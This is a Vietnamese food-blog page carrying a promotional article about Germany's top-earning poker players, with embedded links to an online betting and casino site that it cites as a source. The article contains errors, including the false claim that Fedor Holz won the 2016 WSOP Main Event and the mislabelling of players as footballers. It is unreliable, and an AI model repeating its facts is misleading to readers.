<p class="entry-meta"><time class="entry-time">June 21, 2023</time> by <span class="entry-author"><a href="https://monngondongian.com/author/admin/" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span>  </p></header><div class="entry-content"><p>Có rất nhiều trò chơi sòng bạc tuyệt vời để thưởng thức và một trong những trò chơi phổ biến nhất là poker. Chơi trò chơi trên bàn đòi hỏi rất nhiều từ mọi người chơi. Bạn phải có kỹ năng, tính toán, dũng cảm và tất nhiên, bạn cũng cần có may mắn. Ở Đức đã sản sinh ra một số tay chơi poker chuyên nghiệp giỏi nhất thế giới và đã kiếm được nhiều tiền nhất từ số tiền thắng cược. Hãy cùng tìm hiểu về những <strong>người chơi poker giỏi nhất của Đức </strong>ngay trong bài viết này nhé!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Mục Lục B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Fedor_Holz" title="Fedor Holz">Fedor Holz</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Ole_Schemion" title="Ole Schemion">Ole Schemion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Tobias_Reinkemeier" title="Tobias Reinkemeier">Tobias Reinkemeier</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Fedor_Holz"></span>Fedor Holz<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/FedorHolz1.jpg" alt="FedorHolz" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/FedorHolz1.jpg" /></p>
<p>Đề cập đến những người chơi bài xì phé giỏi nhất của Đức thì không thể không nhắc đến cầu thủ 23 tuổi này. Nói một cách đơn giản, anh ấy là một trong những người giỏi nhất thế giới. Theo thông tin từ <a href="https://diegomaradonagroup.com/"><strong>web cá cược bóng đá trực tuyến</strong></a>, Fedor Holz đứng ở vị trí thứ 8 trong danh sách kiếm tiền mọi thời đại, đã tích lũy được hơn 21 triệu đô la trong sự nghiệp ngắn ngủi của mình.</p>
<p>Anh ấy đã giành được nhiều giải thưởng cá nhân cho màn trình diễn của mình và thành tích tốt nhất của anh ấy được cho là vào năm 2016 khi anh ấy giành được số tiền đáng kinh ngạc 10 triệu đô la trong khoảng thời gian sáu tuần.</p>
<p>Điều đó lên đến đỉnh điểm khi giành được chiếc vòng danh giá để giành chiến thắng tại Sự kiện chính của World Series of Poker (WSOP). Thật không may, kể từ đó Holz đã quyết định giảm lượng thời gian anh ấy dành cho các bàn, tuy nhiên anh ấy đã củng cố di sản của mình như một người vĩ đại mọi thời đại.</p>
<h2><span class="ez-toc-section" id="Ole_Schemion"></span>Ole Schemion<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/OleSchemion.jpg" alt="OleSchemion" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/OleSchemion.jpg" /></p>
<p>Ole Schemion là một người khác có ảnh hưởng lớn đến bối cảnh poker và mặc dù anh ấy không tạo được bước đột phá tại WSOP, nhưng anh ấy đã giành được nhiều danh hiệu khác nhau trong chuyến lưu diễn châu Âu. Họ đã giúp anh ấy tích lũy thu nhập hơn 11 triệu đô la trong sự nghiệp ngắn ngủi của mình. Một lần nữa, Schemion là một cầu thủ tương đối trẻ chỉ mới 24 tuổi và có thể tiếp tục kiếm thêm hàng triệu đô la của mình trong những năm qua.</p>
<p>Mỗi người chơi có thể nghĩ rằng họ có một chuyên môn khi nói đến poker và đối với người chơi sinh ra ở Berlin, đó là các giải đấu No Limit Hold&#8217;Em. Anh ấy nổi tiếng với phong cách xông xáo và khả năng kiểm soát trận đấu, điều này đã được so sánh với huyền thoại Phil Ivey. Với tài năng và thời gian đó, bạn có thể mong đợi Schemion sẽ leo lên từ vị trí thứ 37 mà anh ấy hiện đang ở trong danh sách kiếm tiền mọi thời đại.</p>
<h2><span class="ez-toc-section" id="Tobias_Reinkemeier"></span>Tobias Reinkemeier<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg" alt="TobiasReinkemeier" data-cke-saved-src="https://monngondongian.com/wp-content/uploads/2023/06/TobiasReinkemeier.jpg" /></p>
<p>Đứng thứ ba trong danh sách kiếm tiền mọi thời đại của Đức là Tobias Reinkemeier, người đã kiếm được hơn 10 triệu đô la trong sự nghiệp của mình, giúp anh đứng thứ 39 chung cuộc. Cầu thủ 30 tuổi này đã thi đấu tại các sự kiện trên toàn thế giới và có một chuỗi các pha dứt điểm ấn tượng góp phần vào thành tích xuất sắc của anh ấy. Ngoài ra, anh ấy thường xuyên mua vào tại các giải đấu có mức cược cao nhất xung quanh.</p>
<p>Người chơi tại <a href="https://diegomaradonagroup.com/casino-truc-tuyen/"><strong>casino trực tuyến uy tín nhất</strong></a> cho biết, một trong số các giải đấu có mức cược cao là khoản mua 1 triệu đô la cho Big One For One Drop, một sự kiện tại WSOP 2014. Reinkemeier cán đích ở vị trí thứ 5 và ra về với số tiền 2 triệu USD. Nói chung, anh ấy đã có 4 lần kết thúc tiền ấn tượng tại WSOP, 3 lần tại World Poker Tour và 11 lần tại European Tour.</p>
<p>Ngoài ba cầu thủ xuất sắc khi nói đến số tiền họ đã giành được trong những năm qua, còn có rất nhiều cầu thủ vĩ đại khác của Đức bao gồm; Phillipp Gruissem, Fabian Quoss, Rainer Kempe và Pius Heinz. Tất cả họ đều đã kiếm được hơn 9 triệu đô la mỗi người từ khả năng của mình, điều đó chứng tỏ rằng Đức có khá nhiều người chơi tài năng khi nói đến poker!</p>
<p>Trên đây là bài viết chia sẻ đến bạn những <strong>người chơi poker giỏi nhất của Đức. </strong>Hy vọng những thông tin này hữu ích với bạn đọc.</p>
</div><div class="related"><h3 class="related-title">Bài Viết Liên Quan</h3><div class="related-posts"><div class="related-post"><a href="https://monngondongian.com/game-robot-hay-nhat/" rel="bookmark" title="Liên kết tới Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/07/superhero-war-robot-fight-1-350x200.jpg" class="related-post-image" alt="" decoding="async" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/game-robot-hay-nhat/" rel="bookmark" title="Liên kết tới Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm">Top +10 Game Robot Hay Nhất Hiện Nay Nhất Định Nên Trải Nghiệm</a></div></div><div class="related-post"><a href="https://monngondongian.com/nuoc-hoa-cho-phu-nu-tren-40-tuoi/" rel="bookmark" title="Liên kết tới Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/07/Nuoc-Hoa-Nu-Chloe-Nomade-box-600x600-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/nuoc-hoa-cho-phu-nu-tren-40-tuoi/" rel="bookmark" title="Liên kết tới Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch">Top +10 Nước Hoa Cho Phụ Nữ Trên 40 Tuổi Quý Phái &#038; Thanh Lịch</a></div></div><div class="related-post"><a href="https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/" rel="bookmark" title="Liên kết tới Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới"><img width="263" height="150" src="https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410-350x200.jpg" class="related-post-image" alt="" decoding="async" loading="lazy" /></a><div class="related-post-info"><a class="related-post-title" href="https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/" rel="bookmark" title="Liên kết tới Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới">Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới</a></div></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Danh Mục: <a href="https://monngondongian.com/review/" rel="category tag">Review</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://monngondongian.com/cau-thu-tung-choi-cho-ca-real-madrid-va-barcelona/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Top +10 Cầu Thủ Từng Chơi Cho Cả Real Madrid Và Barcelona</span></a></div><div class="pagination-next alignright"><a href="https://monngondongian.com/casino-noi-tieng-nhat-new-england/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Top 07+ Những Casino Nổi Tiếng Nhất New England Hiện Nay &#xBB;</span></a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
<section id="categories-5" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng Cáo</h3>
<img width="360" height="300" src="https://monngondongian.com/wp-content/uploads/2022/11/logo.png" class="image wp-image-1774  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Quảng Cáo" decoding="async" loading="lazy" srcset="https://monngondongian.com/wp-content/uploads/2022/11/logo.png 360w, https://monngondongian.com/wp-content/uploads/2022/11/logo-300x250.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://monngondongian.com/khoang-cach-ha-noi-hue-bao-nhieu-km/">Khoảng Cách Hà Nội Huế Bao Nhiêu Km? Hướng Dẫn Chi Tiết</a>
									</li>
											<li>
					<a href="https://monngondongian.com/cac-nha-hang-ngon-o-hoi-an/">Tổng Hợp Các Nhà Hàng Ngon Ở Hội An​ Bạn Không Thể Bỏ Qua</a>
									</li>
											<li>
					<a href="https://monngondongian.com/lich-su-cau-lac-bo-lecce/">Lịch Sử Câu Lạc Bộ Lecce Và Những Thành Tích đội Bóng Đạt Được</a>
									</li>
											<li>
					<a href="https://monngondongian.com/man-hinh-iphone-bi-mo-1-goc/">Nguyên Nhân Màn Hình IPhone Bị Mờ 1 Góc Và Cách Khắc Phục</a>
									</li>
											<li>
					<a href="https://monngondongian.com/y-nghia-so-4359/">Khám Phá Ý Nghĩa Số 4359 Chi Tiết Nhất Theo Nhiều Khía Cạnh</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="categories-8" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-81"><a href="https://monngondongian.com/dac-san/">Đặc Sản</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://monngondongian.com/dia-diem-an-uong/">Địa Điểm Ăn Uống</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://monngondongian.com/kien-thuc-tong-hop/">Kiến Thức Tổng Hợp</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://monngondongian.com/mon-an/">Món Ăn</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://monngondongian.com/review/">Review</a>
</li>
			</ul>

			</nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Về Chúng Tôi</h3>
			<div class="textwidget"><p><strong>Monngondongian.com</strong> &#8211; Blog ẩm thực chia sẻ công thức những cách nấu ăn ngon đơn giản tại nhà</p>
<ul>
<li>Địa chỉ: Khương Thượng, Đống Đa, Hà Nội</li>
<li>Website: https://monngondongian.com</li>
</ul>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://monngondongian.com/"><strong>Món Ngon Đơn Giản</strong></a>
</p></div></footer></div><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1721505524" id="ez-toc-js-js"></script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/back-to-top.js?ver=6.8.1" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://monngondongian.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.1" id="paradise-responsive-menu-js"></script>
</body></html>
